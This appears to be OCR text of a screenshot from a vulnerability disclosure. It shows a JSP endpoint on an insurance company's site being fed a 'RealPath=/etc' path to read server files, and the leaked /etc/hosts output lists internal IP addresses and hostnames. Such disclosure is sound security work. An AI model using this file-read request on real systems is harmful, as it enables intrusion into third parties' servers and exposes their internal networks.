 http://ess.cninsure.net/product/f1print/F1PrintKernelJ1.jsp?&RealPath=/etc,
cninsure.net
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
# Do not remove the following line, or various programs # that require network functionality will fail. 10.2.3.57 BJDC-SXESSAPP01-L 10.2.3.58 BJDC-SXESSAPP02-L 127.0.0.1 localhost.localdomain localhost ::1
localhost6.localdomain6 localhost6 10.2.4.45 ess.cninsure.net 125.64.34.46 www.pyfund.cn 192.87.106.229 struts.apache.org 156.151.59.19 java.sun.com 23.42.70.140 www.oracle.com 203.195.161.30
lzg.cninsure.net 10.2.4.1 cbs.cninsure.net 10.2.3.17 BJDCZYAPP02L Error 500: SRVE0199E: OutputStream already obtained
www.wooyun.org